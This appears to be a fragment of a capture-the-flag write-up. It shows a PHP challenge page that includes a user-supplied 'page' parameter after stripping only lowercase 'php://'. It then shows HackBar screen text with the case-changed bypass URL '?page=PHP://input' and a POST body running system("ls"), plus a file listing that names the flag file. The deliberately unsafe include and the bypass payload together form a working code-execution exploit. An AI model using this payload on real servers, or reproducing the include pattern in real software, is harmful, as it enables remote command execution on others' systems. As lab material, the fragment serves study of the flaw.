 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
查看器 控制台 调试器 网络 Max HacKBar 8
SQL Error Based WAF XSS LFI LDAP VARIABLES By
Load URL
http://111.200.241.244:54388/?page=PHP://input
Split URL
Execution
Post Data Referrer
REVERSE HEX
BASE64 0xHEX
URL MD5 SHA1
SHA256 ROT13
Post Data
<?php system("ls")?>